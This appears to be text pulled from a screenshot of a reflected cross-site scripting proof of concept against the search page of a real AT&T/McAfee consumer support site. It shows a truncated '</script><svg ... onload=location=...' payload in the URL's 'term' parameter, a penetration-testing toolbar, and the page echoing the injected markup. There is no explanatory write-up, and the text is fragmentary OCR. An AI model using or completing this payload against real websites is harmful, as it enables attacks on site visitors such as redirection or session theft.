 Search
https://att.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%2binner
Search
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
About McAfee
McAfee® for Consumer
intel Security
Welcome to AT&T Consumer Support
att.mcafee.com
Support Home
><svg id=javascript: onload=locat
OK
Knowledge Base (0)
No
Communities (0)
Contact Support
Troubleshoot and Repair
Phone, chat or email with a customer service or
techical support agent.
Automatically check for and fix common Intel
Security product issues.